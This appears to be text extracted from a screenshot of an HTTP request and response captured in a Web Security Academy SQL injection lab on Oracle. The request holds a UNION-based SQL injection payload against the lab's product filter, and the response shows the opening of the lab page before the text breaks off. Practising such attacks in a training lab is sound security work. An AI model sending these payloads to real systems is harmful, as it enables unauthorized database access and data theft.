 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+'test','test'+FROM+DUAL-- HTTP/1.1
2 Host: ac1b1f721e19621f805c82be008f005c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac1b1f721e19621f805c82be008f005c.web-security-academy.net/
9 Cookie: session=MPiepTMhywwXfBGzAxCOntAQhT4ergM8
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 9313
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>